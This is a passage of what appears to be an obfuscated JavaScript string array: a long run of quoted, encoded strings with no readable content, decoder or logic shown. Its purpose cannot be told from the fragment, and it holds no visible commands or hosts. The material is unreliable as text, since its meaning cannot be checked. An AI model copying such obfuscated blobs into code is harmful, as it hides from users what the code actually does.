om','etHbrmoHqa','ECoItqFcPNdcLCo3WQe','W5KNCrn+','BIzq','W413W7PZ','bSkSWOS9WOHXDvldLCof','jSkgWRO','W4PTW69oW5e','xmo4W4O4W6vADmoNBMK','W6z+WP4','umoPmG','W7OGEZrE','WPVdQKNcHa0','o2xcOhKMW4TNW47dGq','WO/dOCkTW7JdQKO+W7SGwW','h3rsxCoHv8owAd/cMq','W6jDW7PhAq','hLr8BmogBCoNCGNcGa','c8kAdmkJsW','z8odWQWFW6NdHL9gW4pdKG','WORdP8k4W77dMW','stxcQG','WQNcSu3cGCouW4vV','y8oJWP4YW5lcPSohsKZcTa','DemdACo0hmoaEmk9W5a','WP5gdcZcIq','cmoidCkpW4VdQ2NdMCoiCW','W7ldTSoEWRNcGCksW4NdTSoTxa','WP99cWVcSSkmW6u8rSkP','CmoOW5aYW7bD','WPpdVwxcLCo/W4jiWQ8Crq','puDPv8oysG','W5ldVSoAdfu','W6hcKmksW7a','WQ7cOCowW6m4WOJcR8k+cCog','EIanEW','WPVdU8kvW5/dH2KGW4mAEW','W7xdPCoEWPhcNG','gmkdW63cQtLN','b1jyhmkm','DeCiCmoi','WOBcTLBcImoKW4vpWQWhwa','rmonEH7cPG','pKvVwSkacXRdU8oWyW','h1fXqCoG','u8kjeW','WQddN8k/W6/dVeKtW6W','f3z0hvC','W55+W6Hx','mrbYuG','qCovWR4vWRddNmk2pqNdMG','WP7cOu/cLmoG','wwX4s8oWWPVcVeVdVeu','mmkRW48','FSoiWR0aW7xdKu5q','WRlcTrTnW5m','W7VdPWzkW4LgW7hcTa','bmofiCkEW7RdQhi','W6ZcOSkeqc5JW6GF','raq7eSkDbahcG8kWAG','W7T+WOufDq','WPuXbSkZWOe','bSkSkCk4cCk+FaxdRSoi','W6ZcQSohyq','WORdHSolW67cIa','dJv0ta','irZcPdvymcBcQG','lJL9oYRcPa','AcmCrxGt','W5nrW598uSoaW6aDW5qe','qSocW6y','W4ZdICoWlN4','WRBcPHPEW5G','Atz8ASole8o9hSkheW','gh3cTNhcVCojWQ8JWRJcSW','c8ohhCkBW6hdV2pdHq','heT+Fmon','W4JdQSoCWQ3cNmkV','WRj7hw/dU8opWQbZFSkX','k3n3bMJcNeq','W67dR8k7W7JdGSohWOddJ8oXrG','WPuFWQpdQsOZ','WOVcJxKnlCoV','xWqmwCkqvCkf','W5NdNZysma','WPiposTFbKPgbmkS','a3n0yY7dLW8Ke8ok','WQ3cOHDyW4HCWQNdJ8k5WQu','W7WQtLBcLa','amkmaCkUma','agLZnwq','FCoVWR4tW7JcGCo7xfW','fbpcTW9IpdxcUmo4','eNXhsCox','W5NdUSotaee','lYfK','WOZdK21ukq','WOpcOmowW6S','W7ZcHHXQ','DXq7vG','W54kjdvcwGv7b8kK','smoFW5TQW4XHaqRcHmkw','W6nFW7O','lWrbECoG','WRVcMCkqW6FcHWpdGfLpqG','WPvWgIBcVSkr','vSocWQ8cW7ZcNmo6za','W50YBZLRzfC','Bcze','WORdThPnwCkmW4NdKSkspq','ACo5uqdcPNRcICoA','W40cW78xevPpxmkKW6C','W7pdOmomWPhcMG','WPuReSkyWRC','WOD8DSoPW4lcNmkiW4pcP8kl','EZ8HEmkQ','WO/dR8ovzZNdHSoAANG','fmkXffVcHmklhu0QWOK','ube+wvO','mwvTWQiffwCdW5m','W5fLW6DEW5W','hufOqCous08','WQpdOCoOW6pcNa','x8oOWRqEW6q','WPpcTvddGCkRWP4EW6voaW','dmk1hu/dNSka','W5yanCkZWOu4W4rZnGW','W6JdNmoyaNe','bCkOa0hdMmknha','W7WwueNcQW','dZn0rSkJW4RdVWtcR0e','i09UWRyK','zSoOW4P3W4fwCCo2x3u','W6v+WP4','W6bPW6LOW6S','yra9ygS','W4ZdJZan','xYBdR2ySW5zQ','WORdNwdcOZq','W45oyhzsdfG5s8kT','4lM14lIY4lIK4lM+4lI14lQ44lMU4lMX4lMe4lQu','FarI','bComcSkJW73dTMm','WPuXj8kPWP96W4T5mfG','wb8AsCk4','WRNdQSoqWP8','zmosWQCaW6u','t8kqWP8G','a8kMkmkIfq','s8osW4myW7G','W5hcVmo6','fXTPqSoK','r8oKwX3cHG','WQqkW7uAvmoDhmkfWQS','wCoTeCkAW7xdSMJcI8kk','WOxcPxFcNSo4W5HhWQ8a','W4VdKConeW','hXdcScrVlq','WRtdQGvFW5jCWQNcTSk5WQS','WOxcP0hcLCoUW5K','W5RdMc0xiCoKjSo6lNm','a8kKlfJdMCk3g0eMWPG','dJSG','WQRcMmoa','n3zfx8o/u8oqqJpcOW','hqLldbO','W4qxEHFdPSkua27cQmk/','WQFcLXviW7S','rSo5DJZcKa','lML6WRi','Bt7cKq','WOtdRmkCW6/dNq','WQyDW5mzwq','paSCWPDFWOq1xvO7','xXRdS3G1W54','W4ddOWtcNW','WQFcOGjQW4LAWR7dSSk+WQG','WRFdJmkTW7ldV0mf','ELSwDCoYn8oiCSkwWOO','y8oUuaNcPNC','ghtcVMlcT8opWR05WRJcPa','W6W7W7GeqCogg8owW6i','W77dL8olm3u5eG','eCkaW64f','WOS2WO3dIG0vca','WPCrWQNdQtWYoa','uSksWRSzWQO','ovnxcxpcLWW','WRpdIvhcRH1P','WP/dI0pcUaX2qmoUtW','WPNcP0ZcNSo5','jY5/WQifgYy5W5BcQq','W6ievd4','W7PdWOqzDW','W6KPW6uVpa','jHtcRtrHlJa','lMfSWRaAh2uvW4tcRG','WOXoFhPvgveYw8o7','WOhdRmoZxt/dHG','WPrYbIFcTmks','WP/dI0tcNWX0sW','mCkRW5S','W6hcLCokaMy/g8ou','WQeyW5mHuG','icDWFCoT','4lUc4lUU4lQu4lQ+4lMB4lUR4lU34lQu4lM94lQ+','WPFcSe/cNSo5W7rXWRyhuq','uSkAWPiNW5yWtvpdK8oc','WPVdGSkssam','omoRjmkTW4C','WOD8nCo9W5FcMa','W7tdL8oAf2aZfCox','W43dJJWsbCoMlCoWmW','mKjFv8o3s8o8rSkeCG','hCk7WOu+WPO4tWFcMG','W5xcLwlcVConW61O','4lQl4lMU4lI4vIRGUzBGUjFGUQ/GURlGU48','WRaXWORdMXas','DGJdSeSX','WOG9W7O','Fmo5xq','WQfFDG','ohdcGSkEvq','4lUT4lQu4lUv4lICzblGUOBGUyBGUk7GUka','WP/dGv3cRG','pCkOW6lcMXG','WPJdH1/cPv9/r8oFtLS','qGmCumkn','fqrNxCou','awPWFSo4','dHH0umo7r8ooDSobiq','WOJcJSoTW6ud','z8oArZVcPG','umoCWP8JW7G','WRVdK096oSkTW4FdK8kxmq','WOtdL0lcHbu','WPZcVCou','nrPPxa','WOv8gdO','WOfNcstcSCkm','WRdcPILFW4PhWRJdR8k5WQ8','W6aEFvRcQ8obrIVcKa','WPddQvvGfSk+W7FdJ8kFka','WQpdLmoEW73cKq','W7WqBfRcSSonxsa','W7FdO8kdW6JcNmobWPpdS8oQvW','q8khWPO6WOK0','WRdcLhdcKCof','WRpcTXPcW4K','W57cJKK','WOaiasiL','ASoVwqVcSgRcHmovWQbd','mqLNvmo0tmkpvSobiq','C0H5','teynrCoZjSoA','W5CZeq','W6vCW5TEvq','W5jJehJcTSkEW6m0xCk+','W6i0W7qwgvPo','lSkbbeBdMG','lrjtBa','eKFcOmkXsq','WPCDkdeJtHrShW','ewf4WRaEeW','v8kjdq','W5xdKJSjkmoK','WQZdMvnLdmkRWOxdN8ktnG','WOOCkcu','eCkMb8k4bCk0pG7dH8ot','ebNcPXv4pc3cQCoybG','jLb2xSoPruy','oLHpWRmw','W4BcTY8vza','nxrqcK4','lbygWO5iW4WKzfmM','DxmHxmoT','W7xcNqqtz8kYELrsWPy','W5nona','WOS9W7O','qSoyCdZcGKZcPSolWRfF','lNzrq8oM','W47cPXSuD8kN','WRH8kmoPW4RcN8kd','WRqqW7GcsCok','kdv9qCksW5VdVLNcVq4','bCk+b3FdMCkncKy','WQ4lW74ku8kbg8koWRJcUW','WOa6mmkL','DSoiWR8aW7NdGujaW57cIa','E8kXdLxcV37cLCozWQXz','vSorWRWgW7lcGq','WPxcVeVcKmoIW45cWQezsW','aXtcOJWIEqVcUmo4gq','W7W8W40cfG','lYTQlG7cT35CWOC','WPGnWQZdTbC','WO99dcBcO8kWW7C','h8opW4O3','uIddKL8u','W7VdQmkxW5ldHmorWPFdOSoDwW','WOP3ktFcRG','WRFcVepcQ8ot','eHlcRdTNpc/cVmoJbG','4lIN4lUn4lUj4lIt4lU64lIw4lI74lI44lU94lQb','W5PaW6n7EG','WQT9lWhcSG','WPJdGxZcPaz4qSocz1a','W4umAKNcI8ofrI3cISkw','WRhdSSocvdS','yCo9WP0TW7BcM8oWAM3cNq','pX0hWPjp','cr7cRZv9','W7dcObqhEq','kNzrWOiD','smo5WRipWRldQKHqW5K','hHpcHIj8nJe','W6Gusr9Nz3VdMW','gNXPxmk/W4xdRHFdQ1a','dCk6zSk6a8kMiqRdRmoz','WRddSmktBcDCWRvmpG','WRyxW4uXzG','AgGVjq','WO1WnCoZW5FcIq','WQZcH8oWW6SI','dXHmxmoq','iWpdHK8bW7Lj','WQJdI8kvW5JdVq','gvv0BG','WRxcLJrrW5m','Eh7dRwG1W5HMWP3dG8oX','WPZdQSkUyq','WR0yjdalxr5WnmkO','hgPjt8o9xmo0','smooWRq5W7pdKfLIW5NdKG','WPaTW40HBG','W4yYCX1+FW','EdWlCwufW7e9yuy','WPmedSkZWOS','iGnPvmoMD8ogqmoala','W44BW7amaa','FLCsECoO','W5GtW6WmbLO','WRpdNudcLbz8xCkj','WR3dL8oMW7VcJJNcMW','m3jXy8oD','iabtoSoK','WOqAW6qAsCoagW','WOnHgIZcQq','WRm7WPpdVXuzaCoIW7lcVa','iw9ZWRrbf2W5W4tcQG','W77cHXXJ','WRldNCkJW7pdOe8e','eCoDh8kfW6ddQfhdN8oqra','W6TCW4f4xmowW6iuW48e','lbWEWO9AWOqoF1OK','eSkvW4xcSri','WOtdS11mmq','W54VxLpcSq','WOW3WQpdVXa','yuGGeCk1cmkafCko4lMT','tmkpWPmNWO4','W40kW64weq','W7meW6WMg1jozSkIW7y','ltvveay','WPpcPHbkW49h','WQqRWPtdKG','uWqC','Eh7cOIKOW5fSWP/cH8oG','WOddNCk0W4NdRq','WO5VpSo2','vXmEEmk8','WRKCW5Haua','zmo5WR0p','W5uSxhlcICoQ','ufKjCCoPjSoQC8kmW4i','l23cLmkkqG','ocPGkZZcTwK','uWddGvSeW7DqWQdcR8oo','WO5Hdsu','l8kgW4VcQbfewCkAW7pdKW','dMnowCo7xCok','kbH0','crBcIcfp','B1KB','W6vxW5TyqSo7W5S8W60','BCoKW5y','W5GYBrzRDfFdNSoFWPe','WO3dL0BcJZe','W6rbWOyhqmoe','W4L8W5XiW5xcR3hcUmkWba','WOxcQZHeW6W','i3nrECoF','nXCDWOvEWQKtrNm','WO9lW6u','WOFdUCo3qstdM8ohyg5A','4lUQ4lUL4lIQ4lMN4lMq4lUj4lIW4lMSh8oe','W5ifubjb','k19Kp2xcJqm2','smk6o8k2bCkWAeVdU8oo','WOBcOCozW6OZWRtcKSkqnG','m2xdQa','DfmstSoPlSom','DqNdPgu2','cgtcQx7cICofWRu5WPtcOG','qhfhkZXrWPPTcGe','W5GVBSk6W4C','W4pcPG4Ez8kWqW','W6bCW5TArmoB','eLjPWRyz','WOxcKv3cR8oQW4XGWQedrW','WQ3dHv9HcSkLW4hdMq','u8oWcG','W7XXW41iW7q','EurXWRWne2D3WPK','WOP8cYlcR8kwW749','W6fhWOm','W6i0W70wfW','W5VdMmoSBYRdNmoDodG','W69MW4bovCob','kGm7ue0Y','WRpcRHLf','kIaVlYdcVhjwW5pdKa','WORcNsa','FCoVWRSvW7RcJq','yCo/W5FcHabkzCkEW63cIW','cbJcSh5TnI4','W4TRW7r+Aq','kJL9pslcTw9xWOe','WO7cVh3cImoF','fbNcOJn6mcZcSW','q8oGWRWhW7u','krX0qCoMeSkpgSoloq','w1aQFSoM','4lQ74lIZ4lIn4lMY4lUR4lQf4lIl4lMRW47dVG','bvdcPtfJmc/cPmkUsa','4lIa4lQQ4lU84lMd4lQt4lUn4lQv4lIc4lI24lQZ','mI4uWRH2','WOBcOCoEW7S','WOGpW7W2sCol','W6/dImkuawq3fSoMn3K','iGnPvmoMD8ooumonkG','m8kcpNFdQa','W7LkW5bpCCouW6OFW5u','ggFcTNpcOSodWP87WOlcQG','WRhcHvpcMCoZ','WP/cRSoOW7yGWPtcQCkYjCoH','z8oXWOSIW5hdHCkVi3pcMW','uG8gvCknFG','WOldGLlcOJO','jSkvW74b','W7ddGColowq','W77dJCk4W73dV0mhW6qKtW','DsSzvSka','b0Or','oMnjy8oMv8oj','W6TCW4fPwCoEW6O','WRpcParoW5Ha','W74zybBcPComvY3cICk8','dMBcMxdcVG','jmk8pMVdRa','FfqmF8oJnW','W57cTGK','jCkFW74i','W63dJCokiga','W4VdNCokbx01fa','cMtcGwRcKa','BYzkt8o3wCox','W4y4FHTMwvpdSSow','W4FdP8omh2C','pZz7','WRlcNxLazmkHAmkIAha','W61wWPOprG','DSowWQ4aW7K','W6TlWOClxCoj','W7lcSaCqFa','W5KIFWL+zvVdSCou','W7/dU8ouWP3cNG','WPuhktCk','WRRdLh9Faq','W6ddOCk7W77dMConWOu','WQRdMeHre8kVW5RdLCkDnG','Frq7vG','WQBdM8oxAau','mMxdUq','yCkjW7SLW47dOw5KW6JdTa','BSoYW4OUW6q','W6mwEW','BZWXtK8ZW5yTw00','W7ldPWe','tCkYhfZdNSkhaHj7W5m','aCogeCkCW73dVMxdKSokaG','E8kMtqFcQhRdNCkpW7Dh','qXKntSkPFCkgC8ob','W402uHv/','WPtdS8oqDJNdNmoDyG','rb5fumkhFq','fxbLoNxcPWS8aSon','W480DHv/y23dRmoBWPi','W69wW5Hnx8oDW6OFW5uJ','W7tdPSorWOhcGCk5mCoGemoX','WPpcOvFcNSo4W5HhWQ8a','gmktffJdNW','ktT9osRcVG','mLfUtSo6','W44oW70xf1C','sSosW6q4W48','W6P4W7buW4ZcPxe','W7qHW5CJiq','WR/dKmkjW67dUuKt','mmkHW5ZcMWrl','WRpcRb9B','W75bWPOtxCodWOe','FSo5FWJcGq','WPellIWmts5YcSkM','DCkAWPKGWPi+tW','W78rFe/cO8ow','4lQa4lQz4lUh4lQ14lQ24lQ54lUr4lQG4lQO4lIg','WRFdGCogW4FcGddcKf1WEW','kmkefKhdUq','WQtdICoTW6hcLJNcH2f+yG','WO9Ncs/dTCkCW74+','WPGMlSkNWOu/','WRtdRmoNCHm','gCovWRyrW77cH8oXCd4','d3JcGLJcHW','W4voWRiruq','zYddTeaZW5PI','k2HTfw7cMWS+jCoq','W5pcRmkJBYldMW','mrC6WOq','W63dI8oCbfu9h8oxia','WPddQuLNf8krW4RdIW','d3RcHKBcLCo1WQ4LWO7cQq','WRpdHLRcHGX3r8okqKu','ymo5W4SJW7bC','W6vCWQCvra','pgjzB8oKv8okvrFcRW','fCkvW5FcMai','WOj+W6XlW4RcUcxcT8khgq','mCkYWPTNWQuliSouy1VcGCooeq','WP4hWPldQZC','fvdcSSkQFHdcNGDHBG','pt17ccBcVx4','W69wW5TormobW7OsW5uF','W7eDyeNcSG','hWa8WQfL','W7ldQSolWPVcMSkLACoQcSoO','mxBcOgq','W7z/W5TFFG','W6lcHmoF','W7GhW5ikjq','emkOsfRdG8kpb1XXW4W','W5/cMbSBwq','W7ldUSomW5ZcHSkIiW','pCkDkCkJeq','j0P4xSoiqetdJa','WPe1CGHUCKdcSSobWPW','gCosWQevW6pcMSo5otldJa','aCogeCkCW73dVG','WR0WWONdNWS0omokW5a','WRVdK8k5W5pdQG','W5hdRXy3hq','W6NdOCkwW6tdGCow','WRNdHSknsq0','W6tdV8kcyZWj','W6blWPSuwSonWOjT','W63dM8onkwqOh8oppwm','nxryta','W4n7W5jYW6W','WO/dU8oEW73cKZNcLLzLzG','ASoLW4e7W6bxD8oT','gblcRrLkDa','pMLsqCo7v8o7ttlcTq','dKtcMSk1sW','eComemkdWRNdSMNcM8odsa','WPJcTuVdLSoOW4nlWQmfqa','W6VdNCokbx01fmoWma','f3RcShpcUSoOWRS6WOi','aH/cR35VkIRcVa','WPNcOX7dJ8o7W5mvW6aEqW','nSoEgmkMW5G','WQSCiCkKWPa7W7z1jq','WQCegIak','WOGbjc0','4lUq4lM34lIn4lMK4lIL4lIZ4lI14lIj4lM+4lQn','EtTGmJZcTxvg','W6qEFvZcO8oq','WQdcMMhcRmouW7TVWOCR','WPpdRmoVAZ8','ec4lWO55','WRVdL8o5W4lcQG','W7NdI8okh2i/vmoyn3G','WR7cQ0hcGCo6','WOC0WONdLtq','WQFdQSoiW6BcLa','W77cHrXJ','W60hW70reLbrBSoYWQS','W418W7faW4dcVG','AvKx','WPybgbCHEGvWaSkV','W5DjWOKjwmobWPPMhCkX','WRKeWOu','W4KlzxtcIa','W4qdCHfVEq','W4ZdUSkOW4VdUG','cMdcTMFcSW','kMunC2udW4aq','WRXkhchcIW','ch/cGSktEcZcOYPlqG','WPJdOHq','W5mZeq','WP/dSwdcJZvy','WQGkpJa1','BJqkhCkKc8kqDJZcT8otWRm1','WPNcO1dcKSoMW4juWQucwW','l8k9W7BcQH0','W7WEW5HBvSodWPT8eCk0','WRaoW7KdAa','WQ3dLSk9CJe','u8kjbW','Cmo4W5idW4W','fSkSkSkLbCk9','W6vTW4FdLW','FvClFW','WQpdMCkeW7pdNa','CLGGxmo8rG','iJtcHXnn','cZ94cbu','WOpdM8k/W6/dOKKp','W4/cSr4','4lUQ4lUg4lMo4lMp4lIK4lUP4lMP4lII4lM64lUj','u8oPWPOEW4O','WOeCkciwtcvNe8k1','W6LvW5bqvCoDW7Sc','WO3dTSkuDIfDW7m','W43cL0VcLSoQW4jaW71a','4lUP4lM74lIbB0lGUkJGUypGUkhGUyZGU7u','kSozbmkTW6u','DYRdR2OOW5jIWPBcNmoG','mxv8WQiycgaKW5a','W7mADuhcPq','fSoacSkBW7hcPItdTCorxW','n3jY','W73dG8kIW6NdHq','F1Kuia','xNKZsq','W5CkW65lf1bo','WRddP8kukYjb','cM1VWPu2','kIT7nHG','kc59zSk+','W48VBrn4CG','DxnviZTqWOjVaHK','BsVdKL8c','xZSGC2y','WPalotyqr1eQdCk0','gWX3btO','prGDWPznWPi','W5lcPCkJzG','gq7cNdXVnYtcRSoJbG','WPtdS8oZ','WQJcOHvaW5HkWPpdTmkY','fCkRhSkTaW','W5NdJsKmpq','mMfQWRLrvq','WRODW4Ge','lNVcLmkCqHdcUsvAra','BcddRM4ZW5C','WP/cVmodW6uw','mG10CmoHxmosxmomoG','pvz4','W5nEW5rjB8odW70E','dJbzpt0','uCovWRO1W77cMmoX','W41kWOW1r8ojWP1bgG','WR0zW4W','W7mqyfdcR8ob','WOv8n8oFW5xcLCkdW4tdHSkf','uapdLMGU','DCoQWOK7W6W','WQXbda','W4FdP8okaN0+','acTdDmofFmo/zCoQhW','iGvgDW','W58KEaHlCfFdSCoh','W6RcLCkCWQhcLZNcMauKyG','W48DW7ule2TgCmkK','WPelpWiwxqnRcCk0','WPddKSk3','WOP2bItcR8kx','CdddS2e','W51xbY7cUSkwW79UgG','zL4lCmoQ','i0vPvCousGZdK8o6Aa','WRmwW6e','p8kLfLZdMCkbcW','WO/dGv/cOaX8CColqKW','pCo2c8kdW7NdUq','WQ3dU8kiDsfuW6q6BMS','W5THWR0UD8o1','uCoeWQ8vW77cLSk6A2ZcJG','kw3cKmkkEItcQcPA','WRZcOCowW78aWR7cS8k6lmo8','xM8JcmkI','W4qfFHbL','jSkHoCk4c8kW','CIddOw0+W6X7WPlcMSoM','W7BdPXS','bf5iuq','oGzIF8kI','WOnRgcRcQCkA','WQBcUCkFWOS','B2HgecXaWOj/eGm','W6mTrxlcOa','ctDiySkx','WQpdOCk6W7xdUe8vW6C3yq','aCkSm8kJfG','WOXFWRWb','ESo4wXZcK3JcGSoqWRe','a8kRka','WPZdK099dmkHW4y','bNfUC8ou','W4FdP8oqggCQjCompwG','WOP9p8oFW5xcLCkdW4tdHSkd','o1D+qmo8q0tdKCoR','WOCGh8kKWPqXW4HJkfG','fmk/ifZdMmkbau8','WQrQisC','W4BcOXrhnmkKsuvlW58','j8khp8kIW4ddKW','W7VdISoCf2a/p8ovmwe','whX3','fv93','W7RcLKu','p2dcTuhcHa','WOqAW60mBW','WOn1hhNdU8okWQf2fmoX','W77cSSkoAdHDW68rF2q','WO/dJ0lcVZPQr8oa','WQNcU8o7W6Ke','DSkkWO0h','fmk8lSkLh8kgnWFdRSoF','ehtcH2JcTW','drWaWPnfWO4P','fW/cHJ96','W7KYBGLJEfW','W6a7FgNcPa','WRbhhshcTq','W7hdJCoFW6tcII7cGv9QzG','W7mlueVcQConxdRcH8kS','WReoW6qHzW','4lMZW7dGUBFGUi3GUP7GU6LpcUc5QEc7Ka','WOlcQLtcNG','mqLWDCoK','iL1Vw8oEvW/dNmoWyW','ECkGWOSNWO4NuG','hZvUtq','WQ3cVHLzW5rjWQxdTCoYWRm','WR16db3dPSoDW7C8rSk9','WPpdUCoWCsldMSoDthi','gd1Ot8kJW50','4lMr4lUD4lMq4lU04lMw4lQx4lMW4lMH4lQs4lUW','ymohWOeaW6hdM0X8W53dLa','W4uMF0NcJW','aCoDeCkfWRZcUxtdK8oqwq','lmkppmk9pa','w2BcP2VcUSodW6D1WOxcPG','EJCax3OfW4WRFKO','W4SIscj+','WQeSWPhdNWa1aSoXW7xcVa','WONdSSoLBq','lrOSWOrjWOCMFLm9','pceYWQH9','eNVcT3FcRSoPWRW','WOmDpIOutf9Ha8kG','csrQqCk0W4W','WOddI17cRbfX','WO9sWRWb','qXWQtx4','kctdHCodwsZcUtbbta','vSogWPesW6FcMSoGxhFcIa','b8ofcmksW6ddSMxdL8kida','W7RdQmolWPhcNq','WPNcQWNcLCoKW4udWQ4lqq','W6XaWOeZtG','W7/dPSomWOBcM8kQkCoM','W7/dTmkJW5ZdVW','lX9xkca','WPuPW48VvG','AqeDvCkmrq','AMG1Bh/dSfX/WQFdIa','4lUh4lIhyMpdU8oFWRfZfmoW','kxPUWQe7','cvFcSCkQ','sSorWR0+W73cHG','W4KHW74Yba','ESojWRWfW6ZdKa','ld5ooam','kxmD','W7hdPW8','W4NdP8kxW77dMmonWPW','eKRcUSkQxW','a8oflmksW7ldVNtdHmobxG','WOm+hZhcUSkpWQONuCkO','yfKlFW','l09O','W7/dGmoyWOBcTG','hcRcIrTS','yta7ExK/W4CNqG','WOpcM8oAW6e7','khdcSgFcPmodWOu0WPlcTa','W6mpy1lcSG','dConc8kuW6a','DeqhDmo0jSon','mmkFihW','nw3cNmkm','pxBcJ8klBa','aGNcPJ5RkW','W47cOXKCwmkJxevb','rSojC07cGNpcGSogW6vK','WRJdI8kFW6xdGa','W7fmWQ0dvq','W44EW74ihuS','DmopWQ4','nXyD','nqLFqSoHr8osvmojkG','W57dJCkPW47dNSomWOBdTCoSrG','kmkZW5VcMa','W5uJscC','WQJcJc5mW5i','WOCckc4hrWvX','WQ7dTeTDfW','zmoBW4e0W5m','W4RdOCkCW5JdLW','W4KiW7qabMbaA8k/W7W','q8opWRy8W4u','WRySWOBdLb0JbCoJ','CYbN','W7xdRMK','FCogWQCsW4JcMSoKD1ZcNW','fmkPa00','WR3dOwTmhW','n25QWQmv','W4mAFeJcR8olxa','W5fKW7fOW5u','W69FW4fsw8owW6e','EZa+WRu','W4iUBZv6','n2FcN8kTwa','W6iFW6SmaeTgCCkpW6y','W48eEaL5FL3dSCo6WPm','bXtcSdL6nJhcLmoW','c8k7e8kumW','WQNcImkjvNa','WR8lWOikbSkkWRSMW4ybWPhcGCkC','ngRcMmkufIdcOsvDuG','W53dKY0/n8o4o8oQiNK','W5tcS8ohowDwW7qtiaa','WQJcImkdrIr6pCo0adC','y1OhBSoMlmoBCq','W440W7Omea','WPhdP8o6WQtdLa','WPewW6umrSoadq','jHLsyCkh','WOnLds3cRW','cLjDwSo+','DSogtrFcGW','pxFcM8offq','WO/dJ1ZcPYH8wSoprfS','WOG9W6C','WRNdN1L5amkQW7FdN8ktnW','lgnwESoo','DCooW4agW5G','WPxdLSk+rGr9W5WUqvG','WRtcOuVcJmo4W45CWOKk','W79tWP9o','W7uZFIvTy1/dGa','WRVdQ8kjW73dNSoqWOBdSCoSrG','WPJdVgdcVGq','FmoUtr3cU3dcIq','W5W2Cq9V','hv99WRCEd2aU','W6S5EqHLFLy','ptDGoYpcTtztWP3cKG','sLqJwCoc','W6vrWQC','W64oW6yaoW','z8kMWOiyWQO','WQqGW6qy','WR/dLCkLW7K','WPeloqOwtbW','WQpcRbfzW5jBWQldV8oM','WP/cVuFcL8o+W49lWRm','W7ywW7Ozt8oDaCkkWQldOa','cNFcHSkrtYZcVXDAtG','WPXWp8oUW4S','WQxdH3pcQrW','lMnjFSo7x8ob','W5TYW6DE','jGrWrq','W7tdSCoeW5NdMCodWPVcT8kUCW','fmkFaKRdVW','W5ZcOWeiCq','y8ojWOS4W4pdPL9rW4tdIa','WQimW6ubtq','WO3dVCo3ysm','oKLkEmoS','WPyTW4uOrSojhmkfWQxdOa','BZ7cJa','WPRdSLDnjmoIyM1NW58','ixr9vCoL','WPm1aCkgWOi','W5NdJSkRW57dTmo9WQldKCofDW','s8oJEGFcUa','hCkkW73cSJnRxa','qHpdK0ad','W6FdPCoEWOBcK8kKnSoU','o3VcGCk9vYBcOcfavq','W6/cO8ohFa','umozWQetW77cGCoT','iwH/WR8lhW','W5VdRmoIzI/dNmoDyIWE','iSktiu3dJmknhvOUWO8','W5G0W7urevjqxmk5W7S','WQquWO/dKrm','WQBcLxlcMSoI','t8ovWR0sW7BcKSoXCfBcJG','WOxcOXe','pYNdOW','W6pdVCoGWOtcNmkUm8oMfG','WQNdUSkFssLCW7OqF20','ySoQsG3cUG','af1bFSot','pwq6','WR/dI0pcUaX2qa','vCkpWOy6WO8','W6tdQSonWPFcKmkL','W44Dws1A','s8oEWQ0nW6lcKCoXCa','eHZcSsrrlta','W6ddRGSMACovb8ovaLO','W7xdQ8onWQRcSq','WR4XW6mHzG','qY3dSMyQW5O','FIaxE34z','WQNcJfhcJ8oMW5nw','gKRcOCkuqG','e8kKhfRdKW','a3NcLmkN','W69wW5PwwCowW5ayW4u','nxdcM8kDsqVcMqLI','yCoGWP4xW7W','b8k1b23dHSknaK0LWOK','WPZdVmoqW6tcLq','oehcMa','WPVdOCkqsIu','WOmfpIe','W4DJlq','ag9sdulcQX4Gh8ok','W6GEDH1i','xCozwXRcH03cQW','WPVdS00q','ACoIuHRcT20','WPWMiCkK','WPVdL0XpaCkrW6ZdTCk4','W5X+W5XuW4dcUwW','W7NdQSknW6hdLColWPZdTSoT','CxJcLmkvuI/cTh4jAa','W54eW7mohvP8B8k5W6y','CZq+WRu','fHJcTWrNncy','W64oW68whvbn','WOBcOCotW6O5WRpcOa','WOldVvFcMSoPW4DlW64puq','kGSyWQLcWOCO','hGxdRIbRkYxcSSoMaG','WORcOCodWQeYWORcOCo/wSoM','W5lcLqeSzW','mG3cIZD0','sSkEWP46WPq/dfZdNCoa','W6ZcKCkTWQlcGqzbWQHLca','f8krW5VcMbS','WQmsW4GCu8okb8k0WQJdTG','WQuAW7ynwCo8aCkkWRJdSq','wGmjta','W7NdQmoGWPVcKq','CeH5','WRxdISog','WP7dJ8oJW6ZcLq','zKLw','afvRWQSc','q8okWQW8W5m','zmkrWOirWPm','WOe2W4qXEa','W5ZdMtaoi8kSjmo7iwa','fvjjWQaI','WQpdHCogW4VcKs7cLf1V','WQddLSoDW7dcKd/cGwfGCW','ewfZWQeahW','WPetCHDRFLZcOSkD','A2GVmsBcVG','vWnfuCkjAmkiEmobWR0','4lUQ4lMc4lMY4lUJ4lUM4lMK4lQU4lIK4lMDaa','W5NcTJiEz8kM','BZWpF2i','WR4rW7qfvColemky','WQH8p8oTW48','dfb1ySoz','W5RdLIKb','WQNdL11LcW','mmk7WOi6W7XD','WRpdUCoWCsldMSoD','WRuUWPFdLGa','nXCqWOfCWR40BKWw','WP/cTvBcMSoMW44','W4RdKSktW6VdMW','WOaCiJqrtanudSkZ','AsVdO2uYW5TQWOa','WQpdKmoxW7RcGc4','W51FWRDvrmoga8olWR/dOa','WOSanteX','WQuAW7OgvSok','WPnGdthcMSkyW7q9qa','WOVdI0tcNWX0sW','WPRdMSk0vqLMW54Tw1G','qrldK0WlW70','W6fwW5Duxmow','mxxcOha','k1bOeSoPteddLSoZBW','W7mmFv3dQ8ohuYdcG8kS','q8ocWQKiW7NdMmoMAMtcKG','iIb3jdFcQa','id7cKGe','W7VdL8owhx0/fSoyi2u','W6pdPSop','WPxcT0RdLCoPW5LpWQ4nsG','WOeDia','WPPFlXVdPSkywYpcHCo+','l8kHW5hcIbLmECkKW7RdLW','W6JdNcOuiCoGo8o7Awq','W7RcJW08uCo7W7ZdMmkSk8kKWQq','WPmfW7atsa','n01udq','WRtdUSkfW63dKq','W481rXXG','asydWPjdWPuOvga','WO/dGv/cOaX8tCoiruW','WRpdJmkPW7O','W4tdRmomWOhcNmkKkG','gbpcOdX7psBcRG','uCkjfG','W4r3lem9jXlcR8kdW4C','W5/dMc0Hmmo1oSo3jwe','W6TiWOKtr8oIWO5LgW','BSoYWOxdJuuxl8kDW6tdSmkZWOOt','WQ8mue3cR8oxwZRcJCkS','jXW0WPDT','eComcSk2W6ddR3tdN8ogwq','WPT3za','nCkRW48','a8kbgSkfbW','W7pdVGyZemoagSok','eSkZtGRdGSkCg1G4W4C','W6/dSCkbW7/dSmofWPFdVSo2','W6rUW53cIKLCk8okW4JdSW','WP8LW7m6BG','WRqqW7GcsCokkSkcWQG','W4KeW64ee1O','vahdIu0','WPL8n8o7W5FcLCkjW6B